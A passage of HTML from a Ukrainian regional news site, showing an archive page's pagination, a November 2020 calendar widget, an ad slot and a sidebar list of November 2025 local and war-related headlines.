                                                    <span class="iconify" data-icon="ant-design:clock-circle-outlined" data-inline="false" style="color: #828282;" data-width="16" data-height="16"></span>&nbsp;<span>28.11.2020, 12:33</span>
                                                </div>
                                                &nbsp;
                                                •
                                                &nbsp;
                                                <div class="view">
                                                    <span class="iconify" data-icon="ion:eye-outline" data-inline="false" style="color: #828282;" data-width="18" data-height="18"></span>&nbsp;<span><div class="post-views post-63332 entry-meta">
				
				
				<span class="post-views-count">1&nbsp;337</span>
			</div></span>
                                                </div>
                                            </div>
                                        </div>
                                        <a href="https://pik.net.ua/2020/11/28/divchynka-z-prykarpattya-zdobula-tytul-dytyna-roku-pokolinnya-z-foto/" class="main__category-width--img">
                                            <img src="https://pik.net.ua/wp-content/uploads/2020/11/128214290_2811237899090810_3016877192493544591_n.jpg" alt="alt">
                                    
                                        </a>
                                    </article>
                                							                            <ul class="pagination"><li class="active"> <span aria-current="page" class="page-link current">1</span></li><li class=""> <a class="page-link" href="https://pik.net.ua/2020/11/28/page/2/">2</a></li><li class=""> <a class="next page-link" href="https://pik.net.ua/2020/11/28/page/2/">»</a></li></ul>                        </section>
                    </main>
                </div>
                <style>
    a.notification-news-btn:visited, a.notification-news-btn:visited:hover:focus {
        color: #fff;
    }
    a.notification-news-btn:focus {
        color: #fff!important;
    }
    a.notification-news-btn:visited:hover {
        color: #9f004b;
    }
    a.notification-news-btn:focus svg path {
        fill: #ffffff;
    }
</style>
<div class="col-xl-4 content__item--right">
    <aside>
        <a href="mailto:pik.net.ua@gmail.com" class="notification-news-btn">
            <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                <path d="M22 20.007C21.9982 20.2696 21.8931 20.521 21.7075 20.7068C21.5219 20.8926 21.2706 20.9979 21.008 21H2.992C2.72881 20.9997 2.4765 20.895 2.29049 20.7088C2.10448 20.5226 2 20.2702 2 20.007V19H20V7.3L12 14.5L2 5.5V4C2 3.73478 2.10536 3.48043 2.29289 3.29289C2.48043 3.10536 2.73478 3 3 3H21C21.2652 3 21.5196 3.10536 21.7071 3.29289C21.8946 3.48043 22 3.73478 22 4V20.007ZM4.434 5L12 11.81L19.566 5H4.434ZM0 15H8V17H0V15ZM0 10H5V12H0V10Z" fill="white"/>
            </svg>
            Повідомте нам новину</a>
		        <a href="https://pik.net.ua/2025/11/11/vidhid-zsu-na-zaporizhzhi-udar-po-odesi-ta-zatrymannya-uhylyantiv-korotko-novyny-za-11-lystopada-video/" class="notification-news-btn">
            <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                <path d="M4 22C3.45 22 2.979 21.804 2.587 21.412C2.195 21.02 1.99934 20.5493 2 20V8C2 7.58333 2.11267 7.20833 2.338 6.875C2.56334 6.54167 2.86733 6.3 3.25 6.15L15.9 1L16.55 2.65L8.3 6H20C20.55 6 21.021 6.196 21.413 6.588C21.805 6.98 22.0007 7.45067 22 8V20C22 20.55 21.804 21.021 21.412 21.413C21.02 21.805 20.5493 22.0007 20 22H4ZM4 20H20V13H4V20ZM8 19C8.7 19 9.29167 18.7583 9.775 18.275C10.2583 17.7917 10.5 17.2 10.5 16.5C10.5 15.8 10.2583 15.2083 9.775 14.725C9.29167 14.2417 8.7 14 8 14C7.3 14 6.70834 14.2417 6.225 14.725C5.74167 15.2083 5.5 15.8 5.5 16.5C5.5 17.2 5.74167 17.7917 6.225 18.275C6.70834 18.7583 7.3 19 8 19ZM4 11H16V9H18V11H20V8H4V11Z" fill="white"/>
            </svg>
            Підсумки дня
        </a>
        <a href="https://pik.net.ua/pik-tv/" class="notification-news-btn">
            <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                <path d="M20 6H14.414L16.707 3.707L15.293 2.293L12 5.586L8.707 2.293L7.293 3.707L9.586 6H4C2.897 6 2 6.897 2 8V19C2 20.103 2.897 21 4 21H20C21.103 21 22 20.103 22 19V8C22 6.897 21.103 6 20 6ZM4 19V8H20L20.002 19H4Z" fill="white"/>
            </svg>
            Дивитися ПІК TV
        </a>
        <section class="last-news">




                            <div class="mb-2">
                <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- 300x250 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:250px"
     data-ad-client="ca-pub-2807908696530113"
     data-ad-slot="8724502363"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>                </div>
            
            <div class="sidebar-calendar">
                <table id="wp-calendar" class="wp-calendar-table">
	<caption>Листопад 2020</caption>
	<thead>
	<tr>
		<th scope="col" title="Понеділок">Пн</th>
		<th scope="col" title="Вівторок">Вт</th>
		<th scope="col" title="Середа">Ср</th>
		<th scope="col" title="Четвер">Чт</th>
		<th scope="col" title="П’ятниця">Пт</th>
		<th scope="col" title="Субота">Сб</th>
		<th scope="col" title="Неділя">Нд</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="6" class="pad">&nbsp;</td><td><a href="https://pik.net.ua/2020/11/01/" aria-label="Записи оприлюднені 01.11.2020">1</a></td>
	</tr>
	<tr>
		<td><a href="https://pik.net.ua/2020/11/02/" aria-label="Записи оприлюднені 02.11.2020">2</a></td><td><a href="https://pik.net.ua/2020/11/03/" aria-label="Записи оприлюднені 03.11.2020">3</a></td><td><a href="https://pik.net.ua/2020/11/04/" aria-label="Записи оприлюднені 04.11.2020">4</a></td><td><a href="https://pik.net.ua/2020/11/05/" aria-label="Записи оприлюднені 05.11.2020">5</a></td><td><a href="https://pik.net.ua/2020/11/06/" aria-label="Записи оприлюднені 06.11.2020">6</a></td><td><a href="https://pik.net.ua/2020/11/07/" aria-label="Записи оприлюднені 07.11.2020">7</a></td><td><a href="https://pik.net.ua/2020/11/08/" aria-label="Записи оприлюднені 08.11.2020">8</a></td>
	</tr>
	<tr>
		<td><a href="https://pik.net.ua/2020/11/09/" aria-label="Записи оприлюднені 09.11.2020">9</a></td><td><a href="https://pik.net.ua/2020/11/10/" aria-label="Записи оприлюднені 10.11.2020">10</a></td><td><a href="https://pik.net.ua/2020/11/11/" aria-label="Записи оприлюднені 11.11.2020">11</a></td><td><a href="https://pik.net.ua/2020/11/12/" aria-label="Записи оприлюднені 12.11.2020">12</a></td><td><a href="https://pik.net.ua/2020/11/13/" aria-label="Записи оприлюднені 13.11.2020">13</a></td><td><a href="https://pik.net.ua/2020/11/14/" aria-label="Записи оприлюднені 14.11.2020">14</a></td><td><a href="https://pik.net.ua/2020/11/15/" aria-label="Записи оприлюднені 15.11.2020">15</a></td>
	</tr>
	<tr>
		<td><a href="https://pik.net.ua/2020/11/16/" aria-label="Записи оприлюднені 16.11.2020">16</a></td><td><a href="https://pik.net.ua/2020/11/17/" aria-label="Записи оприлюднені 17.11.2020">17</a></td><td><a href="https://pik.net.ua/2020/11/18/" aria-label="Записи оприлюднені 18.11.2020">18</a></td><td><a href="https://pik.net.ua/2020/11/19/" aria-label="Записи оприлюднені 19.11.2020">19</a></td><td><a href="https://pik.net.ua/2020/11/20/" aria-label="Записи оприлюднені 20.11.2020">20</a></td><td><a href="https://pik.net.ua/2020/11/21/" aria-label="Записи оприлюднені 21.11.2020">21</a></td><td><a href="https://pik.net.ua/2020/11/22/" aria-label="Записи оприлюднені 22.11.2020">22</a></td>
	</tr>
	<tr>
		<td><a href="https://pik.net.ua/2020/11/23/" aria-label="Записи оприлюднені 23.11.2020">23</a></td><td><a href="https://pik.net.ua/2020/11/24/" aria-label="Записи оприлюднені 24.11.2020">24</a></td><td><a href="https://pik.net.ua/2020/11/25/" aria-label="Записи оприлюднені 25.11.2020">25</a></td><td><a href="https://pik.net.ua/2020/11/26/" aria-label="Записи оприлюднені 26.11.2020">26</a></td><td><a href="https://pik.net.ua/2020/11/27/" aria-label="Записи оприлюднені 27.11.2020">27</a></td><td><a href="https://pik.net.ua/2020/11/28/" aria-label="Записи оприлюднені 28.11.2020">28</a></td><td><a href="https://pik.net.ua/2020/11/29/" aria-label="Записи оприлюднені 29.11.2020">29</a></td>
	</tr>
	<tr>
		<td><a href="https://pik.net.ua/2020/11/30/" aria-label="Записи оприлюднені 30.11.2020">30</a></td>
		<td class="pad" colspan="6">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Попередній і наступний місяці" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://pik.net.ua/2020/10/">&laquo; Жов</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next"><a href="https://pik.net.ua/2020/12/">Гру &raquo;</a></span>
	</nav>            </div>


			<h2 class="h2"><a href="/ostanni-novyny/">Останні новини</a></h2>
            <div class="last-news__wrap">
                                
                    <article>
                    <div class="last-news__wrap--article">

                        <div class="last-news__wrap--article-category">
                        <a href="https://pik.net.ua/nadzvychajni-novyny/" class="last-news__title">Надзвичайні новини</a>                        </div>


<!--                        <a href="" class="last-news__title">-->
<!--                            --><!--                        </a>-->
                        <div class="last-news__content">
                            <a href="https://pik.net.ua/2025/11/12/povertavsya-z-rotatsiyi-u-dtp-zagynuv-22-richnyj-prykarpatets-maksym-golinej-foto/">Повертався з ротації: у ДТП загинув 22-річний прикарпатець Максим Голіней (ФОТО)</a>
                        </div>
                        <div class="last-news__icons">
                            <div class="date">
                                <span class="iconify" data-icon="ant-design:clock-circle-outlined" data-inline="false" style="color: #828282;" data-width="16" data-height="16"></span>&nbsp;<span>12.11.2025, 09:59</span>
                            </div>
                            &nbsp;
                            •
                            &nbsp;
                            <div class="view">
                                <span class="iconify" data-icon="ion:eye-outline" data-inline="false" style="color: #828282;" data-width="18" data-height="18"></span>&nbsp;<span><div class="post-views post-576489 entry-meta">
				
				
				<span class="post-views-count">170</span>
			</div></span>
                            </div>
                        </div>
                    </div>
                    <!-- <div class="last-news__img"> -->
                    <a href="https://pik.net.ua/2025/11/12/povertavsya-z-rotatsiyi-u-dtp-zagynuv-22-richnyj-prykarpatets-maksym-golinej-foto/" class="dialog__img">
                        <img src="https://pik.net.ua/wp-content/uploads/2025/11/zaproshuiemo-na-vidkrytu-lektsiiu-dotsenta-kafedry-mizhnarodnykh-ekonomichnykh-vidnosyn-morozovoi-oleny-serhiivny.jpg" alt="alt">
                    </a>
                </article>
                
                    <article>
                    <div class="last-news__wrap--article">

                        <div class="last-news__wrap--article-category">
                        <a href="https://pik.net.ua/anonsy/" class="last-news__title">Анонси</a><a href="https://pik.net.ua/ivano-frankivsk/" class="last-news__title">Івано-Франківськ</a><a href="https://pik.net.ua/kultura/" class="last-news__title">Культура</a>                        </div>


<!--                        <a href="" class="last-news__title">-->
<!--                            --><!--                        </a>-->
                        <div class="last-news__content">
                            <a href="https://pik.net.ua/2025/11/12/u-frankivskomu-dramteatri-vidbudetsya-festyval-cheskogo-teatru-teper-vdyh-i-lety/">У Франківському драмтеатрі відбудеться фестиваль чеського театру «Тепер вдих і лети»</a>
                        </div>
                        <div class="last-news__icons">
                            <div class="date">
                                <span class="iconify" data-icon="ant-design:clock-circle-outlined" data-inline="false" style="color: #828282;" data-width="16" data-height="16"></span>&nbsp;<span>12.11.2025, 09:35</span>
                            </div>
                            &nbsp;
                            •
                            &nbsp;
                            <div class="view">
                                <span class="iconify" data-icon="ion:eye-outline" data-inline="false" style="color: #828282;" data-width="18" data-height="18"></span>&nbsp;<span><div class="post-views post-576444 entry-meta">
				
				
				<span class="post-views-count">46</span>
			</div></span>
                            </div>
                        </div>
                    </div>
                    <!-- <div class="last-news__img"> -->
                    <a href="https://pik.net.ua/2025/11/12/u-frankivskomu-dramteatri-vidbudetsya-festyval-cheskogo-teatru-teper-vdyh-i-lety/" class="dialog__img">
                        <img src="https://pik.net.ua/wp-content/uploads/2025/11/575303983_18347766967205028_7170563720883369239_n.jpg" alt="alt">
                    </a>
                </article>
                
                    <article>
                    <div class="last-news__wrap--article">

                        <div class="last-news__wrap--article-category">
                        <a href="https://pik.net.ua/vijna-rosiyi-proty-ukrayiny/" class="last-news__title">Війна росії проти України</a>                        </div>


<!--                        <a href="" class="last-news__title">-->
<!--                            --><!--                        </a>-->
                        <div class="last-news__content">
                            <a href="https://pik.net.ua/2025/11/12/nichna-ataka-zafiksovani-vluchannya-31-bezpilotnyka/">Нічна атака: зафіксовані влучання 31 безпілотника</a>
                        </div>
                        <div class="last-news__icons">
                            <div class="date">
                                <span class="iconify" data-icon="ant-design:clock-circle-outlined" data-inline="false" style="color: #828282;" data-width="16" data-height="16"></span>&nbsp;<span>12.11.2025, 09:17</span>
                            </div>
                            &nbsp;
                            •
                            &nbsp;
                            <div class="view">
                                <span class="iconify" data-icon="ion:eye-outline" data-inline="false" style="color: #828282;" data-width="18" data-height="18"></span>&nbsp;<span><div class="post-views post-576475 entry-meta">
				
				
				<span class="post-views-count">49</span>
			</div></span>
                            </div>
                        </div>
                    </div>
                    <!-- <div class="last-news__img"> -->
                    <a href="https://pik.net.ua/2025/11/12/nichna-ataka-zafiksovani-vluchannya-31-bezpilotnyka/" class="dialog__img">
                        <img src="https://pik.net.ua/wp-content/uploads/2024/10/197201-1_large-scaled.jpg" alt="alt">
                    </a>
                </article>
                
                    <article>
                    <div class="last-news__wrap--article">

                        <div class="last-news__wrap--article-category">
                        <a href="https://pik.net.ua/vlada/" class="last-news__title">Влада</a><a href="https://pik.net.ua/ukrayina/" class="last-news__title">Україна</a>                        </div>


<!--                        <a href="" class="last-news__title">-->
<!--                            --><!--                        </a>-->
                        <div class="last-news__content">
                            <a href="https://pik.net.ua/2025/11/12/germana-galushhenka-vidstoronyly-vid-vykonannya-obov-yazkiv-ministra-yustytsiyi/">Германа Галущенка відсторонили від виконання обов’язків міністра юстиції</a>
                        </div>
                        <div class="last-news__icons">
                            <div class="date">
                                <span class="iconify" data-icon="ant-design:clock-circle-outlined" data-inline="false" style="color: #828282;" data-width="16" data-height="16"></span>&nbsp;<span>12.11.2025, 08:50</span>
                            </div>
                            &nbsp;
                            •
                            &nbsp;
                            <div class="view">
                                <span class="iconify" data-icon="ion:eye-outline" data-inline="false" style="color: #828282;" data-width="18" data-height="18"></span>&nbsp;<span><div class="post-views post-576457 entry-meta">
				
				
				<span class="post-views-count">114</span>
			</div></span>
                            </div>
                        </div>
                    </div>
                    <!-- <div class="last-news__img"> -->
                    <a href="https://pik.net.ua/2025/11/12/germana-galushhenka-vidstoronyly-vid-vykonannya-obov-yazkiv-ministra-yustytsiyi/" class="dialog__img">
                        <img src="https://pik.net.ua/wp-content/uploads/2025/11/90f5ea89591fba2ca31141a791cc6547.webp" alt="alt">
                    </a>
                </article>
                
                    <article>
                    <div class="last-news__wrap--article">

                        <div class="last-news__wrap--article-category">
                        <a href="https://pik.net.ua/kolomyjskyj/" class="last-news__title">Коломийський район</a><a href="https://pik.net.ua/nadzvychajni-novyny/" class="last-news__title">Надзвичайні новини</a>                        </div>


<!--                        <a href="" class="last-news__title">-->
<!--                            --><!--                        </a>-->
                        <div class="last-news__content">
                            <a href="https://pik.net.ua/2025/11/12/antysanitariya-vidsutnist-yizhi-na-kolomyjshhyni-vyyavyly-chetvero-ditej-yaki-zhyly-v-zhahlyvyh-umovah/">Антисанітарія, відсутність їжі: на Коломийщині врятували четверо дітей (ФОТО)</a>
                        </div>
                        <div class="last-news__icons">
                            <div class="date">
                                <span class="iconify" data-icon="ant-design:clock-circle-outlined" data-inline="false" style="color: #828282;" data-width="16" data-height="16"></span>&nbsp;<span>12.11.2025, 08:30</span>
                            </div>
                            &nbsp;
                            •
                            &nbsp;
                            <div class="view">
                                <span class="iconify" data-icon="ion:eye-outline" data-inline="false" style="color: #828282;" data-width="18" data-height="18"></span>&nbsp;<span><div class="post-views post-576427 entry-meta">
				
				
				<span class="post-views-count">168</span>
			</div></span>
                            </div>
                        </div>
                    </div>
                    <!-- <div class="last-news__img"> -->
                    <a href="https://pik.net.ua/2025/11/12/antysanitariya-vidsutnist-yizhi-na-kolomyjshhyni-vyyavyly-chetvero-ditej-yaki-zhyly-v-zhahlyvyh-umovah/" class="dialog__img">
                        <img src="https://pik.net.ua/wp-content/uploads/2025/11/FB_IMG_1762896182401.jpg" alt="alt">
                    </a>
                </article>
                
                    <article>
                    <div class="last-news__wrap--article">

                        <div class="last-news__wrap--article-category">
                        <a href="https://pik.net.ua/kaluskyj-rajon/" class="last-news__title">Калуський район</a><a href="https://pik.net.ua/vijna-rosiyi-proty-ukrayiny/" class="last-news__title">Війна росії проти України</a><a href="https://pik.net.ua/socium/" class="last-news__title">Соціум</a>                        </div>


<!--                        <a href="" class="last-news__title">-->
<!--                            --><!--                        </a>-->
                        <div class="last-news__content">
                            <a href="https://pik.net.ua/2025/11/12/na-kalushhyni-poproshhalysya-iz-31-richnym-vijskovym-sergiyem-dranutoyu-foto/">На Калущині попрощалися із 31-річним військовим Сергієм Дранутою (ФОТО)</a>
                        </div>
                        <div class="last-news__icons">
                            <div class="date">
                                <span class="iconify" data-icon="ant-design:clock-circle-outlined" data-inline="false" style="color: #828282;" data-width="16" data-height="16"></span>&nbsp;<span>12.11.2025, 08:15</span>
                            </div>
                            &nbsp;
                            •
                            &nbsp;
                            <div class="view">
                                <span class="iconify" data-icon="ion:eye-outline" data-inline="false" style="color: #828282;" data-width="18" data-height="18"></span>&nbsp;<span><div class="post-views post-576448 entry-meta">
				
				
				<span class="post-views-count">69</span>
			</div></span>
                            </div>
                        </div>
                    </div>
                    <!-- <div class="last-news__img"> -->
                    <a href="https://pik.net.ua/2025/11/12/na-kalushhyni-poproshhalysya-iz-31-richnym-vijskovym-sergiyem-dranutoyu-foto/" class="dialog__img">
                        <img src="https://pik.net.ua/wp-content/uploads/2025/11/580101661_872428998641935_3039982214538210122_n.jpg" alt="alt">
                    </a>
                </article>
                
                    <article>
                    <div class="last-news__wrap--article">

                        <div class="last-news__wrap--article-category">
                        <a href="https://pik.net.ua/vijna-rosiyi-proty-ukrayiny/" class="last-news__title">Війна росії проти України</a><a href="https://pik.net.ua/ukrayina/" class="last-news__title">Україна</a>                        </div>


<!--                        <a href="" class="last-news__title">-->
<!--                            --><!--                        </a>-->
                        <div class="last-news__content">
                            <a href="https://pik.net.ua/2025/11/12/rosiyany-zahopyly-try-naseleni-punkty-u-zaporizkij-oblasti/">росіяни захопили три населені пункти у Запорізькій області</a>
                        </div>
                        <div class="last-news__icons">
                            <div class="date">
                                <span class="iconify" data-icon="ant-design:clock-circle-outlined" data-inline="false" style="color: #828282;" data-width="16" data-height="16"></span>&nbsp;<span>12.11.2025, 07:51</span>
                            </div>
                            &nbsp;
                            •
                            &nbsp;
                            <div class="view">
                                <span class="iconify" data-icon="ion:eye-outline" data-inline="false" style="color: #828282;" data-width="18" data-height="18"></span>&nbsp;<span><div class="post-views post-576443 entry-meta">
				
				
				<span class="post-views-count">109</span>
			</div></span>
                            </div>
                        </div>
                    </div>
                    <!-- <div class="last-news__img"> -->
                    <a href="https://pik.net.ua/2025/11/12/rosiyany-zahopyly-try-naseleni-punkty-u-zaporizkij-oblasti/" class="dialog__img">
                        <img src="https://pik.net.ua/wp-content/uploads/2025/11/3-e1688737377629.webp" alt="alt">
                    </a>
                </article>
                
                    <article>
                    <div class="last-news__wrap--article">

                        <div class="last-news__wrap--article-category">
                        <a href="https://pik.net.ua/ivano-frankivsk/" class="last-news__title">Івано-Франківськ</a><a href="https://pik.net.ua/nadzvychajni-novyny/" class="last-news__title">Надзвичайні новини</a>                        </div>


<!--                        <a href="" class="last-news__title">-->
<!--                            --><!--                        </a>-->
                        <div class="last-news__content">
                            <a href="https://pik.net.ua/2025/11/12/na-fronti-zagynuv-major-politsiyi-z-frankivshhyny-kostyantyn-kozub-yak-foto/">На фронті загинув майор поліції з Франківщини Костянтин Козуб’як (ФОТО)</a>
                        </div>
                        <div class="last-news__icons">
                            <div class="date">
                                <span class="iconify" data-icon="ant-design:clock-circle-outlined" data-inline="false" style="color: #828282;" data-width="16" data-height="16"></span>&nbsp;<span>12.11.2025, 07:22</span>
                            </div>
                            &nbsp;
                            •
                            &nbsp;
                            <div class="view">
                                <span class="iconify" data-icon="ion:eye-outline" data-inline="false" style="color: #828282;" data-width="18" data-height="18"></span>&nbsp;<span><div class="post-views post-576440 entry-meta">
				
				
				<span class="post-views-count">329</span>
			</div></span>
                            </div>
                        </div>
                    </div>
                    <!-- <div class="last-news__img"> -->
                    <a href="https://pik.net.ua/2025/11/12/na-fronti-zagynuv-major-politsiyi-z-frankivshhyny-kostyantyn-kozub-yak-foto/" class="dialog__img">
                        <img src="https://pik.net.ua/wp-content/uploads/2025/11/580027148_842294661778098_4662272972798372001_n.jpg" alt="alt">
                    </a>
                </article>
                
                    <article>
                    <div class="last-news__wrap--article">

                        <div class="last-news__wrap--article-category">
                        <a href="https://pik.net.ua/ukrayina/" class="last-news__title">Україна</a><a href="https://pik.net.ua/korysno-znaty/" class="last-news__title">Корисно знати</a><a href="https://pik.net.ua/socium/" class="last-news__title">Соціум</a>                        </div>


<!--                        <a href="" class="last-news__title">-->
<!--                            --><!--                        </a>-->
                        <div class="last-news__content">
                            <a href="https://pik.net.ua/2025/11/12/12-lystopada-2025-roku-yake-sogodni-svyato-podiyi-imenyny/">12 листопада 2025 року: яке сьогодні свято, події, іменини</a>
                        </div>
                        <div class="last-news__icons">
                            <div class="date">
                                <span class="iconify" data-icon="ant-design:clock-circle-outlined" data-inline="false" style="color: #828282;" data-width="16" data-height="16"></span>&nbsp;<span>12.11.2025, 07:00</span>
                            </div>
                            &nbsp;
                            •
                            &nbsp;
                            <div class="view">
                                <span class="iconify" data-icon="ion:eye-outline" data-inline="false" style="color: #828282;" data-width="18" data-height="18"></span>&nbsp;<span><div class="post-views post-576437 entry-meta">
				
				
				<span class="post-views-count">133</span>
			</div></span>
                            </div>
                        </div>
                    </div>
                    <!-- <div class="last-news__img"> -->
                    <a href="https://pik.net.ua/2025/11/12/12-lystopada-2025-roku-yake-sogodni-svyato-podiyi-imenyny/" class="dialog__img">
                        <img src="https://pik.net.ua/wp-content/uploads/2025/11/NA-SAJT-KARTYNKA-5-1.jpg" alt="alt">
                    </a>
                </article>
                
                    <article>
                    <div class="last-news__wrap--article">

                        <div class="last-news__wrap--article-category">
                        <a href="https://pik.net.ua/kaluskyj-rajon/" class="last-news__title">Калуський район</a><a href="https://pik.net.ua/vlada/" class="last-news__title">Влада</a><a href="https://pik.net.ua/pik-pozytyvni-novyny/" class="last-news__title">Позитивні новини</a>                        </div>


<!--                        <a href="" class="last-news__title">-->
<!--                            --><!--                        </a>-->
                        <div class="last-news__content">
                            <a href="https://pik.net.ua/2025/11/11/kalush-stav-prykladom-uspishnogo-upravlinnya-proyektamy-dlya-vsiyeyi-ukrayiny-foto/">Калуш став прикладом успішного управління проєктами для всієї України (ФОТО)</a>
                        </div>
                        <div class="last-news__icons">
                            <div class="date">
                                <span class="iconify" data-icon="ant-design:clock-circle-outlined" data-inline="false" style="color: #828282;" data-width="16" data-height="16"></span>&nbsp;<span>11.11.2025, 22:00</span>
                            </div>
                            &nbsp;
                            •
                            &nbsp;
                            <div class="view">
                                <span class="iconify" data-icon="ion:eye-outline" data-inline="false" style="color: #828282;" data-width="18" data-height="18"></span>&nbsp;<span><div class="post-views post-576412 entry-meta">
				
				
				<span class="post-views-count">136</span>
			</div></span>
                            </div>
                        </div>
                    </div>
                    <!-- <div class="last-news__img"> -->
                    <a href="https://pik.net.ua/2025/11/11/kalush-stav-prykladom-uspishnogo-upravlinnya-proyektamy-dlya-vsiyeyi-ukrayiny-foto/" class="dialog__img">
                        <img src="https://pik.net.ua/wp-content/uploads/2025/11/580791325_872375798647255_5146490103032042562_n.jpg" alt="alt">
                    </a>
                </article>
                
                    <article>
                    <div class="last-news__wrap--article">

                        <div class="last-news__wrap--article-category">
                        <a href="https://pik.net.ua/nadvirnyanskyj/" class="last-news__title">Надвірнянський район</a><a href="https://pik.net.ua/vlada/" class="last-news__title">Влада</a>                        </div>


<!--                        <a href="" class="last-news__title">-->
<!--                            --><!--                        </a>-->
                        <div class="last-news__content">
                            <a href="https://pik.net.ua/2025/11/11/u-nadvirnij-vykraly-lampadky-bilya-portretiv-poleglyh-voyiniv-video/">У Надвірній викрали лампадки біля портретів полеглих воїнів (ВІДЕО)</a>
                        </div>
                        <div class="last-news__icons">
                            <div class="date">
                                <span class="iconify" data-icon="ant-design:clock-circle-outlined" data-inline="false" style="color: #828282;" data-width="16" data-height="16"></span>&nbsp;<span>11.11.2025, 21:48</span>
                            </div>
                            &nbsp;
                            •
                            &nbsp;
                            <div class="view">
                                <span class="iconify" data-icon="ion:eye-outline" data-inline="false" style="color: #828282;" data-width="18" data-height="18"></span>&nbsp;<span><div class="post-views post-576419 entry-meta">
				
				
				<span class="post-views-count">337</span>
			</div></span>
                            </div>
                        </div>
                    </div>
                    <!-- <div class="last-news__img"> -->
                    <a href="https://pik.net.ua/2025/11/11/u-nadvirnij-vykraly-lampadky-bilya-portretiv-poleglyh-voyiniv-video/" class="dialog__img">
                        <img src="https://pik.net.ua/wp-content/uploads/2025/11/photo_2025-11-11_21-46-01.jpg" alt="alt">
                    </a>
                </article>
                
                    <article>
                    <div class="last-news__wrap--article">

                        <div class="last-news__wrap--article-category">
                        <a href="https://pik.net.ua/vijna-rosiyi-proty-ukrayiny/" class="last-news__title">Війна росії проти України</a><a href="https://pik.net.ua/zdorov-ya/" class="last-news__title">Здоров’я</a><a href="https://pik.net.ua/ukrayina/" class="last-news__title">Україна</a>                        </div>


<!--                        <a href="" class="last-news__title">-->
<!--                            --><!--                        </a>-->
                        <div class="last-news__content">
                            <a href="https://pik.net.ua/2025/11/11/ukrayinski-vijskovi-medyky-fiksuyut-vypadky-gazovoyi-gangreny-na-fronti/">Українські військові медики фіксують випадки газової гангрени на фронті</a>
                        </div>
                        <div class="last-news__icons">
                            <div class="date">
                                <span class="iconify" data-icon="ant-design:clock-circle-outlined" data-inline="false" style="color: #828282;" data-width="16" data-height="16"></span>&nbsp;<span>11.11.2025, 21:01</span>
                            </div>
                            &nbsp;
                            •
                            &nbsp;
                            <div class="view">
                                <span class="iconify" data-icon="ion:eye-outline" data-inline="false" style="color: #828282;" data-width="18" data-height="18"></span>&nbsp;<span><div class="post-views post-576384 entry-meta">
				
				
				<span class="post-views-count">297</span>
			</div></span>
                            </div>
                        </div>
                    </div>
                    <!-- <div class="last-news__img"> -->
                    <a href="https://pik.net.ua/2025/11/11/ukrayinski-vijskovi-medyky-fiksuyut-vypadky-gazovoyi-gangreny-na-fronti/" class="dialog__img">
                        <img src="https://pik.net.ua/wp-content/uploads/2025/11/image-1.webp" alt="alt">
                    </a>
                </article>
                
                    <article>
                    <div class="last-news__wrap--article">

                        <div class="last-news__wrap--article-category">
                        <a href="https://pik.net.ua/vlada/" class="last-news__title">Влада</a><a href="https://pik.net.ua/ukrayina/" class="last-news__title">Україна</a>                        </div>


<!--                        <a href="" class="last-news__title">-->
<!--                            --><!--                        </a>-->
                        <div class="last-news__content">
                            <a href="https://pik.net.ua/2025/11/11/uryad-rozpochav-perezapusk-energoatomu-pislya-koruptsijnyh-skandaliv-shho-vidomo/">Уряд розпочав перезапуск «Енергоатому» після корупційних скандалів: що відомо</a>
                        </div>
                        <div class="last-news__icons">
                            <div class="date">
                                <span class="iconify" data-icon="ant-design:clock-circle-outlined" data-inline="false" style="color: #828282;" data-width="16" data-height="16"></span>&nbsp;<span>11.11.2025, 20:33</span>
                            </div>
                            &nbsp;
                            •
                            &nbsp;
                            <div class="view">
                                <span class="iconify" data-icon="ion:eye-outline" data-inline="false" style="color: #828282;" data-width="18" data-height="18"></span>&nbsp;<span><div class="post-views post-576402 entry-meta">
				
				
				<span class="post-views-count">182</span>
			</div></span>
                            </div>
                        </div>
                    </div>
                    <!-- <div class="last-news__img"> -->
                    <a href="https://pik.net.ua/2025/11/11/uryad-rozpochav-perezapusk-energoatomu-pislya-koruptsijnyh-skandaliv-shho-vidomo/" class="dialog__img">
                        <img src="https://pik.net.ua/wp-content/uploads/2025/11/6_69c2dd2108a925e869fc75882ccca13c_650x410.jpg" alt="alt">
                    </a>
                </article>
                
                    <article>
                    <div class="last-news__wrap--article">

                        <div class="last-news__wrap--article-category">
                        <a href="https://pik.net.ua/ukrayina/" class="last-news__title">Україна</a><a href="https://pik.net.ua/vlada/" class="last-news__title">Влада</a>                        </div>


<!--                        <a href="" class="last-news__title">-->
<!--                            --><!--                        </a>-->
                        <div class="last-news__content">
                            <a href="https://pik.net.ua/2025/11/11/kolyshnogo-vitseprem-yera-oleksiya-chernyshova-pidozryuyut-u-nezakonnomu-zbagachenni/">Колишнього віцепрем&#8217;єра Олексія Чернишова підозрюють у незаконному збагаченні</a>
                        </div>
                        <div class="last-news__icons">
                            <div class="date">
                                <span class="iconify" data-icon="ant-design:clock-circle-outlined" data-inline="false" style="color: #828282;" data-width="16" data-height="16"></span>&nbsp;<span>11.11.2025, 20:20</span>
                            </div>
                            &nbsp;
                            •
                            &nbsp;
                            <div class="view">
                                <span class="iconify" data-icon="ion:eye-outline" data-inline="false" style="color: #828282;" data-width="18" data-height="18"></span>&nbsp;<span><div class="post-views post-576390 entry-meta">
				
				
				<span class="post-views-count">282</span>
			</div></span>
                            </div>
                        </div>
                    </div>
                    <!-- <div class="last-news__img"> -->
                    <a href="https://pik.net.ua/2025/11/11/kolyshnogo-vitseprem-yera-oleksiya-chernyshova-pidozryuyut-u-nezakonnomu-zbagachenni/" class="dialog__img">
                        <img src="https://pik.net.ua/wp-content/uploads/2025/11/photo_2025-11-11_19-55-44.jpg" alt="alt">
                    </a>
                </article>
                
                    <article>
                    <div class="last-news__wrap--article">

                        <div class="last-news__wrap--article-category">
